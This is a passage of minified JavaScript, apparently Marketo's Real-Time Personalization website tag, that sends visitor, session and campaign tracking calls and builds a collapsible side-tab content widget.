marketo");clearInterval(getMktoTokenInterval)}},50)}}this.sendEvent=function(data){this.addVisitorId();this.createSessionId(true);var query="";var sid=getSessionIdParam();if(sid==""){return}query+="&"+sid;var vid=getVisitorIdParam();if(vid==""){return}query+="&"+vid;if(!data||typeof data!="object"||!data.value){return}var vcParam=getVCParam();query+=(vcParam!="")?("&"+vcParam):"";if(typeof data.value==="string"){data.value=[data.value]}query=addToParams(query,{pm:currentPageAllowedCampaigns.join()});query+="&rtp.ev="+JSON.stringify(data);var mktoTrk=this.getCookie(COOKIE_MARKETO_TOKEN);var params=this.getConfig("gwUrlPrefix")+"/evt?aid="+this.getConfig("accountId")+query;if(typeof mktoTrk!="undefined"&&mktoTrk!=null&&mktoTrk!=""){params+="&ma="+encodeURIComponent(mktoTrk)}addDynamicScript(params)};var addDefaultParams=function(){var params="";var vidParam=getVisitorIdParam();params+=(vidParam!="")?("&"+vidParam):"";var vcParam=getVCParam();params+=(vcParam!="")?("&"+vcParam):"";var knownParam=getKnownParam();params+=(knownParam!="")?("&"+knownParam):"";var sidParam=getSessionIdParam();params+=(sidParam!="")?("&"+sidParam):"";var cpvParam=getCPVParam();params+=(cpvParam!="")?("&"+cpvParam):"";var emailParam=getEmailParam();params+=(emailParam!="")?("&"+emailParam):"";var timeZoneOffset=getJodaTimeZone();if(timeZoneOffset){params+=("&ctzo="+timeZoneOffset)}return params};function getJodaTimeZone(){var offset=new Date().getTimezoneOffset(),o=Math.abs(offset);var hourPart=Math.floor(o/60);if((offset<0&&hourPart>14)||(offset>0&&hourPart>12)){return null}return(offset<0?"+":"-")+("00"+Math.floor(o/60)).slice(-2)+":"+("00"+(o%60)).slice(-2)}var getUserContextParams=function(){var userContextParams="";if(window.rtp){userContextParams=rtp.getTracker().get("userContextParams")}return userContextParams};function addToParams(paramsString,paramObj,orginalQueryString){if(paramsString===void 0||paramsString==null){paramsString=""}if(paramObj!==void 0&&paramObj!=null){for(var param in paramObj){if(paramObj.hasOwnProperty(param)){if(paramsString.length>0&&paramsString.lastIndexOf("&")<paramsString.length-1){paramsString+="&"}var exists=orginalQueryString!==undefined?(isParamInString(paramsString,param)||isParamInString(orginalQueryString,param)):isParamInString(paramsString,param);if(!exists){paramsString+=param+"="+paramObj[param]}}}}return paramsString}function isParamInString(str,param){var result=false;var paramIndex=str.indexOf("?");var parametersStr=str.substring(paramIndex+1,str.length);var paramsArray=parametersStr.split("&");paramsArray.forEach(function(entry){if(entry.length>0&&entry.indexOf("=")>0){var keyValue=entry.split("=");if(keyValue.length==2&&keyValue[1]!=""){if(keyValue[0]==param){result=true}}}});return result}function addParams2URI(uri,paramsMap){if(paramsMap!==undefined&&paramsMap!=null){var queryString="",orginalQueryString="";var queryIndex=uri.indexOf("?");var hashIndex=uri.indexOf("#");if(queryIndex>-1){if(hashIndex==-1){hashIndex=uri.length-1}orginalQueryString=uri.substring(queryIndex,hashIndex)}queryString=addToParams(queryString,paramsMap,orginalQueryString);var hashString="";if(hashIndex>-1&&hashIndex!=uri.length-1){hashString=uri.substring(hashIndex);uri=uri.substring(0,hashIndex)}if(queryIndex>-1){if(queryIndex+1<uri.length){uri+="&"}}else{uri+="?"}uri+=queryString+hashString}return uri}function removeURIParam(uri,paramList){var a=document.createElement("a");a.href=uri;var queryStr=a.search;var query="";if(queryStr!=""){var queryStr=queryStr.substring(1,queryStr.length);var queryArr=queryStr.split("&");var queryMap={};var param;for(var i=0;i<queryArr.length;i++){param=queryArr[i].split("=");if(param.length==2){queryMap[param[0]]=param[1]}}for(var i=0;i<paramList.length;i++){delete queryMap[paramList[i]]}for(var key in queryMap){if(queryMap.hasOwnProperty(key)){query+=query.length==0?key+"="+queryMap[key]:"&"+key+"="+queryMap[key]}}var queryIndex=a.href.indexOf("?");if(queryIndex==-1){queryIndex=a.href.length}uri=a.href.substring(0,queryIndex);if(query!=""){uri+="?"+query}uri+=a.hash}return uri}this.sendClick=function(uri,callback,params2Add,avoidCpv){if(!AITag.getConfig("disableClick")){this.addVisitorId();this.createSessionId(avoidCpv);var referrerExt="";var ref=decodeURIComponent(document.referrer);if(ref!=undefined&&ref!=""){referrerExt="&ref="+encodeURIComponent(ref)}var uriExt="";if(typeof uri!="undefined"&&uri!=""){uriExt="&uri="+uri}var extraParam="";if(typeof params2Add!="undefined"){extraParam="&"+addToParams(extraParam,params2Add)}var searchTerms=this.getSearchTerms();var mktoTrk=this.getCookie(COOKIE_MARKETO_TOKEN);var params=this.getConfig("gwUrlPrefix")+"/trw?aid="+this.getConfig("accountId")+referrerExt+addDefaultParams()+uriExt+extraParam;if(typeof mktoTrk!="undefined"&&mktoTrk!=null&&mktoTrk!=""){params+="&ma="+encodeURIComponent(mktoTrk);mktoExistOnClick=true}if(searchTerms){params+="&"+COOKIE_TRW_SEARCH_TERMS+"="+searchTerms}if(this.getConfig("userContextAPI")){var userContextParams=getUserContextParams();if(userContextParams!==""){params+="&"+userContextParams}}if(AITag.getConfig("viewBlocking")&&potentialCampaignExist){params=addToParams(params,{vb:1});potentialCampaignExist=false}params=addToParams(params,{pm:currentPageAllowedCampaigns.join()});params=addToParams(params,{viewedTypes:encodeURIComponent(viewedTypes.join())});if(AITag.getConfig("anonymizeIP")){params=addToParams(params,{aip:1})}viewTime=new Date().getTime();addDynamicScript(params+"&rts="+viewTime,callback);logMessageTime("sending view call. Time since DOM loading: ",new Date().getTime());sendMktoToken.call(this)}};this.cookiesCleanup=function(){if(!config.disableClick){copyVcCookie();copyCpvCookie();try{for(var i=0;i<unusedCookies.length;i++){this.deleteCookie(unusedCookies[i])}}catch(e){}}};this.main=function(){var uri=encodeURIComponent(window.location.href);this.sendClick(uri);this.loadJQuery(AITag.afterFullyLoaded);this.loadCss.apply(this);this.loadState="post-main"};var readyQueue=[];function done(){if(!isReady){var domReadyTime=new Date().getTime();logMessageTime("DOM is ready called. Time since DOM loading: ",domReadyTime,performanceTime&&performanceTime.domContentLoadedEventStart)}isReady=true;if(inzoneCampaignTimeout){clearTimeout(inzoneCampaignTimeout)}if(document.addEventListener||event.type==="load"||document.readyState==="complete"){if(document.addEventListener){document.removeEventListener("DOMContentLoaded",done,false);window.removeEventListener("load",done,false)}else{document.detachEvent("onreadystatechange",done);window.detachEvent("onload",done)}var readyQueueLength=readyQueue.length;while(readyQueueLength){readyQueueLength--;var next=readyQueue.shift();var func=next.shift();if(typeof func==="function"){try{func.apply(AITag,next[0])}catch(e){logMessage("Error:: failed to run ready queue. Error message: "+e)}}}}}function addDOMReadyListener(afterFullyLoaded){var args=[].slice.call(arguments,1);readyQueue.push([afterFullyLoaded,args]);if(document.readyState==="complete"||isReady){afterFullyLoaded.apply(AITag,args)}else{if(document.addEventListener){document.addEventListener("DOMContentLoaded",done,false);window.addEventListener("load",done,false)}else{document.attachEvent("onreadystatechange",done);window.attachEvent("onload",done)}}}this.afterExternalJqueryReady=function(afterFullyLoaded){logMessage("after fully loaded: "+afterFullyLoaded);this.afterJQueryLoaded();if(!this.getConfig("useExistingjQueryUI")){if(typeof jQuery.ui!="undefined"&&typeof jQuery.ui.dialog!="undefined"){addDOMReadyListener(afterFullyLoaded)}else{var url=this.getConfig("jqueryUIUrl");if(this.getConfig("loadOnlyJQueryDialog")){url=cdnSrc+this.getConfig("jQueryUIDialogPath")}addDynamicScript(url,function(){addDOMReadyListener(afterFullyLoaded)})}}else{var firstInterval=null;var jQueryInterval=setInterval(function(){firstInterval=!firstInterval&&(new Date()).getTime();if((new Date()).getTime()-firstInterval>2000){clearInterval(jQueryInterval)}if(window.$.ui!==void 0||jQuery.ui!==void 0){clearInterval(jQueryInterval);addDOMReadyListener(afterFullyLoaded)}},100)}};this.loadJQuery=function(afterFullyLoaded){var refThis=this;var isJQLoaded=typeof jQuery!="undefined"&&window.jQuery!=null&&jQuery.fn;if(!AITag.getConfig("useExistingJQuery")){function loadJQueryNow(){addDynamicScript(this.getConfig("jqueryUrl"),function(){this.afterJQueryLoaded();jQuery=window.jQuery.noConflict();var url=this.getConfig("jqueryUIUrl");if(this.getConfig("loadOnlyJQueryDialog")){url=cdnSrc+this.getConfig("jQueryUIDialogPath")}addDynamicScript(url,function(){addDOMReadyListener(afterFullyLoaded)})})}if(isJQLoaded){if(jQuery.isReady){loadJQueryNow.apply(this)}else{jQuery(document).ready(function(){loadJQueryNow.apply(refThis)})}}else{loadJQueryNow.apply(this)}}else{addDOMReadyListener(this.afterExternalJqueryReady,afterFullyLoaded)}};this.afterJQueryLoaded=function(){this.loadState="loaded jquery";this.jQuery=jQuery};this.getRCMD=function(action){if(this.fullyLoaded){if(checkIESupported()){ibq.push(["init",{link_color:AITag.getConfig("link_color"),font_family:AITag.getConfig("font_family"),font_size:AITag.getConfig("font_size"),font_color:AITag.getConfig("font_color"),background_color:AITag.getConfig("background_color"),bar_position:AITag.getConfig("bar_position"),bar_tab_position:AITag.getConfig("bar_tab_position"),icon_color:AITag.getConfig("barIconColor"),icon_font:AITag.getConfig("barIconFont"),icon_opacity:AITag.getConfig("barIconOpacity")}]);var rcmdHistoryParams=RCMDStorage[getAsParams].call(RCMDStorage);setTimeout(function(){ibq.push(["getREC",getSessionId(),getVisitorId(),getVisitCount(),action,getClickPerVisit(),rcmdHistoryParams,AITag.getCookie(COOKIE_MARKETO_TOKEN)])},50)}}else{rcmdq.push(["getRCMD",action])}};function addSessionCreatedListener(callback){sessionQueue.push(callback)}function runSessionQueue(){var length=sessionQueue.length;var func;for(var i=0;i<length;i++){func=sessionQueue.shift();func.apply(AITag)}}window.rtpRCMD=window.rtpRCMD||function(){(window.rtpRCMD.q=window.rtpRCMD.q||[]).push(arguments)};function initRCMDWidget(){if(sessionReady){var rcmdHistoryParams=RCMDStorage[getAsParams].call(RCMDStorage);window.rtpRCMD("init",{serverUrl:AITag.getConfig("gwUrlPrefix"),sid:getSessionId(),vid:getVisitorId(),vc:getVisitCount(),cc:getClickPerVisit(),consumedAssets:rcmdHistoryParams,munchkinToken:AITag.getCookie(COOKIE_MARKETO_TOKEN)})}else{addSessionCreatedListener(initRCMDWidget)}}this.initRCMDWidget=function(){initRCMDWidget()};function isAnalyticsEnabled(){return AITag.getConfig("googleAnalytics")||AITag.getConfig("enableSiteCatalyst")||AITag.getConfig("enableUAnalytics")||AITag.getConfig("enableFBRemarketing")}function runCampaignQueue(){try{var cpqLength=cpq.length;while(cpqLength){cpqLength--;var param=cpq.shift();var method=param.shift();AITag[method].apply(AITag,param)}cpq.push=function(params){var method=params.shift();AITag[method].apply(AITag,params)}}catch(e){logMessage("Error:: failed to run campaign queue. Error Message: "+e)}}this.afterAllJQueryLoaded=function(){this.fullyLoaded=true;logMessageTime("After All jQuery fully loaded called. Time since DOM loading: ",new Date().getTime());runCampaignQueue();this.checkForEmailTextFields.apply(this);if(this.getConfig("trackAsset")||this.getConfig("discoverAsset")){this.addAssetCollector.apply(AITag)}try{if(isAnalyticsEnabled()){iiq.push(["pushCustomData",getSessionId()]);iiq.push(["pushSegment"])}}catch(e){}if(this.getConfig("enableRecommendationBar")){if(rcmdq.length>0){try{var rcmdLength=rcmdq.length;while(rcmdLength){rcmdLength--;var param=rcmdq.shift();var method=param.shift();AITag[method].apply(AITag,param)}rcmdq.push=function(params){var method=params.shift();AITag[method].apply(AITag,params)}}catch(e){}}else{this.getRCMD.call(this,true)}}};this.afterFullyLoaded=function(){this.loadState="fully loaded";var pollDelay=this.getConfig("pollingDelay")*second;this.pollAmount=this.getConfig("pollingPerPage");if(this.pollAmount>0&&!this.getConfig("disablePoll")&&checkIESupported()){setTimeout(function(){if(AITag.pollInterval==""){AITag.startPoll();if(AITag.pollIntervalCounter<AITag.pollAmount){AITag.pollInterval=window.setInterval(AITag.startPoll,pollDelay)}}},this.getConfig("initialDelay"))}if(typeof this.loadCallBack==="function"){this.loadCallBack()}this.afterAllJQueryLoaded.apply(this)};this.startPoll=function(){AITag.loadState="polling";AITag.pollMsg();if(AITag.pollIntervalCounter>=AITag.pollAmount){clearInterval(AITag.pollInterval);AITag.pollInterval=""}};this.go=function(callback){if(AITag.loadState=="post-startup"){AITag.loadCallBack=callback;AITag.main.apply(AITag)}else{throw"AI logic failed to continue. Load State is "+AITag.state}};function isCampaignURLEmpty(){return campaignUrlData===""||campaignUrlData===""}function getURLMatchData(key){return key.split("%rtp%")}var notAllowed=["widget"],ZONE_IDS_KEY="zoneIds",CAMPAIGN_IDS_KEY="campaignIds";function extractHostname(key){var hostname;if(key.indexOf("://")>-1){hostname=key.split("/")[2]}else{hostname=key.split("/")[0]}hostname=hostname.split(":")[0];hostname=hostname.split("?")[0];return hostname}function compute(key){var hostname=extractHostname(key);return key.replace(hostname,hostname.toLowerCase())}this.populatePageCampaignData=function(){var currentPageZones=[];if(!isCampaignURLEmpty()){var matchData,isMatch;var currentURL=getCurrentUrlAsArray();for(var key in campaignUrlData){matchData=getURLMatchData(compute(key));if(matchData.length>1){isMatch=isURLMatch(currentURL,matchData[0],matchData[1]);if(!containsWildcard(matchData[0])&&isMatch){currentPageZones=concatArray(currentPageZones,campaignUrlData[key][ZONE_IDS_KEY],notAllowed);currentPageAllowedCampaigns=concatArray(currentPageAllowedCampaigns,campaignUrlData[key][CAMPAIGN_IDS_KEY])}else{if(isMatch){currentPageAllowedZones=concatArray(currentPageAllowedZones,campaignUrlData[key][ZONE_IDS_KEY],notAllowed);currentPageAllowedCampaigns=concatArray(currentPageAllowedCampaigns,campaignUrlData[key][CAMPAIGN_IDS_KEY])}}}else{currentPageAllowedZones=concatArray(currentPageAllowedZones,campaignUrlData[key][ZONE_IDS_KEY],notAllowed);allPagesAllowedCampaigs=concatArray(allPagesAllowedCampaigs,campaignUrlData[key][CAMPAIGN_IDS_KEY])}}}potentialCampaignExist=currentPageZones.length>0;currentPageAllowedZones=concatArray(currentPageAllowedZones,currentPageZones,notAllowed);return currentPageAllowedZones.length>0};this.hideInzoneElements=function(){if(AITag.getConfig("inZoneBlockingTimeout")!=0&&!isCampaignURLEmpty()){logMessage("hidden elmenets, setting timeout to: "+AITag.getConfig("inZoneBlockingTimeout"));var index;var css="";for(index=0;index<currentPageAllowedZones.length;++index){if(index<currentPageAllowedZones.length-1){css+="#"+currentPageAllowedZones[index]+","}else{css+="#"+currentPageAllowedZones[index]}}css+=" { visibility: hidden; }";var head=document.head||document.getElementsByTagName("head")[0];var style=document.createElement("style");style.type="text/css";style.id="rtpInzoneIdsStyle";if(style.styleSheet){style.styleSheet.cssText=css}else{style.appendChild(document.createTextNode(css))}head.appendChild(style);AITag.showInzoneElementsTimeOut=setTimeout(function(){AITag.showInzoneElements(true)},AITag.getConfig("inZoneBlockingTimeout"))}};this.showInzoneElements=function(forceShow){if(AITag.getConfig("inZoneBlockingTimeout")!=0&&!isCampaignURLEmpty()){var style=document.getElementById("rtpInzoneIdsStyle");if(style!=null&&typeof style!="undefined"){var hiddenExists=false;if(!forceShow){for(var index=0;index<currentPageAllowedZones.length;++index){if(document.getElementById(currentPageAllowedZones[index])){hiddenExists=true}}}if(forceShow||hiddenExists){logMessageTime("showing hidden elements. Show by timeout: "+forceShow+". Time: ",new Date().getTime());hiddenElementsShown=true;var version=getInternetExplorerVersion();if(version>-1&&version<11){var cssText=style.styleSheet.cssText;cssText=cssText.replace(/hidden/g,"visible");style.styleSheet.cssText=cssText}else{var cssText=style.innerHTML;cssText=cssText.replace("hidden","visible");style.innerHTML=cssText}if(AITag.showInzoneElementsTimeOut){clearTimeout(AITag.showInzoneElementsTimeOut)}}}}}};window.AITag=AITag;var inzoneExist=AITag.populatePageCampaignData();if(inzoneExist){AITag.hideInzoneElements()}try{var isDebugCookieVal=AITag.getCookie("db_rtp");if(isDebugCookieVal){isDebug=(isDebugCookieVal==="true")}}catch(e){}if(window.rtp){var aid=window.rtp&&window.rtp.a;if(aid!==undefined&&aid!=null){AITag.setConfig("accountId",aid)}var dl=window.rtp&&window.rtp.l;if(dl!==undefined&&dl!=null){AITag.setConfig("domainLevel",dl)}}if(window.self!==window.top){if(location&&location!==top.location){AITag.disableTag(true)}}try{var pollCampaign=null;var previewUUID=AITag.extractURLParameter("rtp.cuid");if(pollCampaign!=null){}else{if(previewUUID!=null){AITag.disableTag();AITag.updateInitialConfig.apply(AITag)}}}catch(e){}try{window.aiq=window.aiq||[];if(window.aiq){var aiqLength=aiq.length;while(aiqLength){aiqLength--;var param=aiq.shift();var method=param.shift();AITag[method].apply(AITag,param)}aiq.push=function(params){var method=params.shift();AITag[method].apply(AITag,params)}}}catch(e){}doRobotCheck();doPrivacyCheckup();try{window.AIConfig=window.AIConfig||{};var startup=(typeof AITag.getConfig("startup")!="undefined"&&AITag.getConfig("startup")!=null)?AITag.getConfig("startup"):true;var isExcludeUrl=AITag.checkExcludeUrls.apply(AITag);if(isExcludeUrl){AITag.disableTag()}var rtpExists=(window.rtp&&window.rtp.a);if(!rtpExists&&startup&&!isExcludeUrl){AITag.cookiesCleanup.apply(AITag);AITag.startup.apply(AITag)}}catch(e){console.log("tag error: "+e)}})();(function(J){var K="widget",G="tab",i="content",c="insightera_widget_button",r="insightera_widget_container",k="insightera_widget_content",e="insightera-widget",v="insightera-widget-",F="insightera-widget-tab",l="insightera-widget-content",y="widget-1.2.css",n="http://rtp-static.marketo.com/rtp/libs",s="https://rtp-static.marketo.com/rtp/libs",d="/black_01.png",I="/black_02.png",a={widgetFontColor:"color",widgetPositionTop:"top",widgetHide:"display",tabColor:"backgroundColor",tabOpacity:"opacity",contentColor:"backgroundColor",contentOpacity:"opacity",contentMinHeight:"min-height",contentPadding:"padding",widgetHeight:"height",widgetWidth:"width"},H=["widgetTabTooltip","widgetTabText","widgetHide","widgetTabImage","tabHeight","tabWidth"],D=null,o=(("https:"==document.location.protocol)?"https":"http"),b=((o=="http")?n:s),C="/arrows/1/",p={widgetFontColor:"white",widgetPositionTop:"50%",widgetPositionSide:"right",widgetDelay:0,showOnType:"PAGELOAD",widgetButtonType:"ARROW",widgetButtonColor:"rgb(255, 255, 255)",widgetButtonSVGTemplate:"arrow1.svg",widgetButtonOpenImgUrl:"",widgetButtonCloseImgUrl:"",widgetButtonText:"",widgetButtonTextColor:"rgb(255, 255, 255)",widgetButtonTextSize:"12",widgetButtonTextAlignType:"VERTICAL",dialogAnimationInEffectType:"fadeIn",dialogAnimationOutEffectType:"fadeIn",dialogAnimationInDuration:1000,dialogAnimationOutDuration:1000,widgetMaxPosition:null,widgetOpenKey:"",widgetOpen:true,widgetMinimize:false,widgetHide:false,widgetAutoWidth:false,widgetFitWidth:false,widgetHeight:"",widgetWidth:""},u={tabColor:"rgba(0,0,0,0.6)",tabImageClosed:b+d,tabImageOpened:b+I,tabTooltip:"",tabHeight:"59px",tabWidth:" 35px"},t={contentColor:"rgba(0,0,0,0.6)",contentMinHeight:"55px",contentPadding:"0.2em"},N=null,m=null,h=null,B=function(){var Q=document.createElement("div");Q.style.cssText="background-color:rgba(150,255,150,.5)";if(!!~(""+Q.style.backgroundColor).indexOf("rgba")){return true}return false},z=function(Q){if(Q&&Q.indexOf("http")==-1&&Q.indexOf("https")==-1){Q=o+"//"+Q}return Q},O=function(R){var T;var Q="",U="";var S=0;if(R.indexOf("rgba")==-1){T=R.replace("rgb(","").replace(")","").replace(" ","").split(",")}else{T=R.replace("rgba(","").replace(")","").replace(" ","").split(",")}if(T.length==3){Q+="#ff"}else{Q+=Math.floor(T[3]*255).toString(16);if(Q.length==1){Q="#0"+Q}else{Q="#"+Q}}while(S<3){U=(T[S]*1).toString(16);U=U.length==1?"0"+U:U;Q+=U;S++}return Q},A=function(S,R,Q){if(R.addEventListener){R.addEventListener(S,Q,true)}else{if(R.attachEvent){R.attachEvent("on"+S,Q)}else{R[S]=Q}}},g=function(S,Q,R){if(S.removeEventListener){S.removeEventListener(Q,R,false)}if(S.detachEvent){S.detachEvent("on"+Q,R)}},L=function(Q){return{width:Q.offsetWidth,height:Q.offsetHeight}},w=function(S){var Q=document.getElementsByTagName("head")[0];var R=document.createElement("link");if(S.indexOf("http")==-1&&S.indexOf("https")==-1){S=o+"://"+S}R.type="text/css";R.href=S;R.rel="stylesheet";Q.appendChild(R)},j=function(){if(AITag.jQuery){D=AITag.jQuery}},x=function(){w(b+"/"+y)},E=function(){if(!N){N=document.createElement("div");N.setAttribute("id",c);N.setAttribute("class",e+" "+F+" "+v+p.widgetPositionSide);N.style.display="none";document.body.appendChild(N);A("click",N,function(){var S=h.style.display=="none";var R=document.getElementById("tabImageOpened");if(R){R.setAttribute("aria-expanded",S?"true":"false")}var T=document.getElementById("tabImageClosed");if(T){T.setAttribute("aria-expanded",S?"true":"false")}var Q;if(S){Q=function(){showWidgetCampaign();if(R){R.focus()}}}else{Q=function(){hideWidgetCampaign();if(T){T.focus()}}}setTimeout(Q,100)})}if(!m){m=document.createElement("div");m.setAttribute("id",k);m.setAttribute("class",l);h=document.createElement("div");h.setAttribute("id",r);h.setAttribute("class",e+" "+v+p.widgetPositionSide);h.appendChild(m);h.style.display="none";h.style.zIndex=9000;document.body.appendChild(h)}},q=function(Q){for(property in Q){if(Q.hasOwnProperty(property)){if(property=="tabImageClosed"||property=="tabImageOpened"){u[property]=z(Q[property])}else{if(Q[property]!=null&&typeof Q[property]!="undefined"){if(p.hasOwnProperty(property)){p[property]=Q[property];if(property=="widgetPositionSide"&&(Q[property]=="bottom"||Q[property]=="top")){a.widgetPositionTop="left"}}else{if(u.hasOwnProperty(property)){u[property]=Q[property]}else{if(t.hasOwnProperty(property)){t[property]=Q[property]}}}}}}}},f=function(S){setButtonWidthHeight();if(S){P("tabImageOpened");P("insightera_widget_container")}function U(ag){var aa=h.style.display;var ab=h.style.left;var ah=h.style.right;var am=h.style.bottom;var ae=h.style.top;h.style.left="";h.style.bottom="";h.style.right="";h.style.top="";h.style.display="block";var Y=L(h);h.style.display=aa;h.style.left=ab;h.style.right=ah;h.style.bottom=am;h.style.top=ae;var Z=(ag=="left"||ag=="right");var af=Z?J.innerHeight:J.innerWidth;var ak=af*(p.widgetMaxPosition!=null?p.widgetMaxPosition:(parseInt(p.widgetPositionTop.replace("%",""))))/100;var ad=p.widgetButtonType=="TEXT"&&p.widgetButtonTextAlignType=="VERTICAL";var aj=L(N);var an=getInternetExplorerVersion()>-1||navigator.userAgent.indexOf("Safari")>-1;var ac=S?p.dialogAnimationInEffectType:p.dialogAnimationOutEffectType;if((ac=="BLIND"||ac=="SLIDE")&&an){if(Z){var al=parseInt(p.widgetPositionTop.replace("%",""));h.style.top=J.innerHeight/100*al+"px";if(ag=="right"){h.style.left=J.innerWidth-Y.width-(ad?aj.height:aj.width)+"px"}}else{if(ag=="bottom"){h.style.top=J.innerHeight-Y.height-(ad?aj.width:aj.height)+"px"}}}var ai=ak+(Z?Y.height:Y.width);if(ai>af){if(Z){h.style.top=ak-Y.height+(ad?aj.width:aj.height)+"px"}else{h.style.left=ak-Y.width+(ad?aj.height:aj.width)+"px"}}}function R(){var ae=p.widgetHeight;var Y=p.widgetWidth;var aj=p.widgetAutoWidth;var ag=p.widgetFitWidth;var ai=(J.innerWidth>0)?J.innerWidth:screen.width;var ad=(J.innerHeight>0)?J.innerHeight:screen.height;var ah=p.widgetPositionSide;var ab=(ah=="left"||ah=="right");var af=ab?N.offsetWidth:0;var aa=ab?0:N.offsetHeight;var ac=16;if(ae!=undefined){h.style.height=ae+"px"}if(aj){h.style.width="auto"}else{if(ag){if(p.widgetButtonType=="TEXT"){if(p.widgetButtonTextAlignType=="VERTICAL"){if(!ab){aa=N.offsetWidth}else{af=N.offsetHeight}}if(p.widgetButtonTextAlignType!="VERTICAL"&&ab){af=N.offsetWidth}}var Z=ac*parseFloat(t.contentPadding.replace("em",""));ad=ad-aa-Math.ceil(Z*2);ai=ai-af-Math.ceil(Z*2);h.style.width=ai+"px";h.style.height=ad+"px"}else{if(Y!=undefined){h.style.width=Y+"px"}}}}if(D){var Q=D("#insightera_widget_container");var X=p.widgetPositionSide;var T=S?p.dialogAnimationInEffectType:p.dialogAnimationOutEffectType;var W=parseInt(S?p.dialogAnimationInDuration:p.dialogAnimationOutDuration);var V=getDirectionForWidgetSide(T,X,S);R();U(X);if(T=="DROP"){N.className+=" drop"}if(T!=null&&T!="NO_EFFECT"){if(T!="FADE_IN"){T=T.toLowerCase();if(S){Q.show(T,{direction:V},W)}else{Q.hide(T,{direction:V},W)}}else{if(S){Q.show(W)}else{Q.hide(W)}}M(S);return}}h.style.display=S?"block":"none";M(S)},M=function(R){var Q=document.getElementById("tabImageOpened");var T=document.getElementById("tabImageClosed");if(typeof Q!="undefined"&&Q!=null&&typeof T!="undefined"&&T!=null){var S=(getInternetExplorerVersion()>0&&getInternetExplorerVersion()<=10)?"":"flex";Q.style.display=R?S:"none";T.style.display=R?"none":S}},P=function(Q){var S=function(T){if(T.keyCode===27){document.getElementById(Q).removeEventListener("focus",R,true);f(false)}};var R=function(){J.addEventListener("keydown",S,true)};document.getElementById(Q).addEventListener("focus",R,true);document.getElementById(Q).addEventListener("blur",function(){J.removeEventListener("keydown",S,true)},true)};setButtonWidthHeight=function(){var T=p.widgetPositionSide;var R=(T=="left"||T=="right");N.style[R?"top":"left"]="50%";N.style.display="block";var V=L(N);N.style[R?"top":"left"]=p.widgetPositionTop;var X=(R?V.height:V.width);h.style[T]=(R?V.width:V.height)+"px";if(p.widgetButtonType=="TEXT"&&p.widgetButtonTextAlignType=="VERTICAL"){X=(R?V.width:V.height);h.style[T]=(R?V.height:V.width)+"px";var W=(T=="right"?V.width-V.height:0);var U=(T=="bottom"?-V.height+"px":"-100%");N.style.transform="rotate(270deg) translate("+U+", "+W+"px)";N.style.transformOrigin="0 0"}var S=(1-X/(R?J.innerHeight:J.innerWidth))*100;if(S<p.widgetPositionTop.replace("%","")){p.widgetPositionTop=S+"%";var Q=(R?J.innerHeight:J.innerWidth)*(S/100);N.style[R?"top":"left"]=Q+"px";p.widgetMaxPosition=S}},getDirectionForWidgetSide=function(S,R,Q){if(typeof S!="undefined"&&(S=="BLIND"||S=="SLIDE"||S=="DROP")){switch(R){case"top":return"up";case"bottom":return"down";case"left":return"left";case"right":return"right";default:return null}}else{return null}},updateWidget=function(){for(var aa in p){if(p.hasOwnProperty(aa)){if(H.indexOf(aa)==-1){N.style[a[aa]]=p[aa];h.style[a[aa]]=p[aa]}}}for(var aa in u){if(u.hasOwnProperty(aa)){if(H.indexOf(aa)==-1){if(aa=="tabColor"&&u[aa].indexOf("rgba")!=-1&&!B()){continue}N.style[a[aa]]=u[aa]}}}if(u.tabColor.indexOf("rgba")!=-1&&!B()){var ad=O(u.tabColor);N.style.filter="progid:DXImageTransform.Microsoft.gradient(startColorstr="+ad+", endColorstr="+ad+")"}for(var aa in t){if(t.hasOwnProperty(aa)&&H.indexOf(aa)==-1){if(aa=="contentColor"&&t[aa].indexOf("rgba")!=-1&&!B()){continue}h.style[a[aa]]=t[aa]}}if(t.contentColor.indexOf("rgba")!=-1&&!B()){var ad=O(t.contentColor);h.style.filter="progid:DXImageTransform.Microsoft.gradient(startColorstr="+ad+", endColorstr="+ad+")"}N.setAttribute("title",u.tabTooltip);if(!p.widgetHide){N.style.display="block"}var X="none";var ac="flex";if(p.widgetOpen==false){X="flex";ac="none"}if(u.tabImageClosed==""||u.tabImageClosed===undefined){N.style.height=u.tabHeight;N.style.width=u.tabWidth}else{var U,R;var T='<a role="button" href="javascript:void(0);" id="tabImageOpened" aria-label="close pop-up"  aria-haspopup="true" aria-expanded="true" style="display:'+ac+';"';var V='<a role="button" href="javascript:void(0);" id="tabImageClosed" aria-label="open pop-up" aria-haspopup="true" aria-expanded="false" style="display:'+X+';"';switch(p.widgetButtonType){case"ARROW":var S=p.widgetButtonColor;var W;R=b+C+Y(p.widgetPositionSide)+"-"+p.widgetButtonSVGTemplate;makeGetRequest(R,function(ae){W=ae;var af=new RegExp("#000000","g");W=W.replace(af,S);N.innerHTML+=T+">"+W+"</a>"});U=b+C+p.widgetPositionSide+"-"+p.widgetButtonSVGTemplate;makeGetRequest(U,function(ae){W=ae;var af=new RegExp("#000000","g");W=W.replace(af,S);N.innerHTML+=V+">"+W+"</a>"});break;case"CUSTOM":U=p.widgetButtonCloseImgUrl;R=p.widgetButtonOpenImgUrl;if(p.widgetOpen){N.innerHTML+=T+'><img src="'+R+'"/></a>';N.innerHTML+=V+'><img src="'+U+'"/></a>'}else{N.innerHTML+=V+'><img src="'+U+'"/></a>';N.innerHTML+=T+'><img src="'+R+'"/></a>'}break;case"TEXT":var ab=p.widgetButtonText;var Q=p.widgetButtonTextSize;var Z=p.widgetButtonTextColor;N.innerHTML+=V.substring(0,V.length-1)+"padding:5px;white-space: nowrap;text-decoration:none;padding-left:10px;padding-right:10px;font-size: "+Q+"px;color: "+Z+';">'+ab+"</a>";N.innerHTML+=T.substring(0,T.length-1)+"padding:5px;white-space: nowrap;text-decoration:none;padding-left:10px;padding-right:10px;font-size: "+Q+"px;color: "+Z+';">'+ab+"</a>";break;default:if(p.widgetPositionSide=="right"){U=u.tabImageClosed;R=u.tabImageOpened}else{U=u.tabImageOpened;R=u.tabImageClosed}N.innerHTML+=V+'><img src="'+U+'"/></a>';if(typeof u.tabImageOpened!="undefined"){N.innerHTML+=T+'><img src="'+R+'"/></a>'}break}N.style.display="none";function Y(ae){if(ae!==undefined){switch(ae){case"left":return"right";case"right":return"left";case"top":return"bottom";case"bottom":return"top"}}}}},initialize=function(Q){x();q(Q);E();updateWidget()},showWidgetCampaign=function(){if(ITLocalStorageAPI.supports()){ITLocalStorageAPI.store(p.widgetOpenKey,true)}if(D==null){j()}var R=N.style.display;N.style.display="block";var S=L(N);N.style.display=R;if(document.readyState!=="complete"||S.width==0||S.height==0){var T=document.getElementById("tabImageOpened");var Q=new 